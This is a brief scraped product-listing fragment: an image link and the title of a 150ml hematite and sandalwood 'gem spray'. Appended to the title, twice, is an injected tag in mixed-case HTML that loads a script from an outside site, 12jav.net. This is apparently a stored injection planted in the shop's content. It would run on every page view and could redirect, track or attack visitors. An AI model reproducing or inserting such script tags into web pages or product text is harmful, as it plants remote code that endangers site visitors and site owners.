 150ml Grounding/ Hematite/ Sandalwood gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
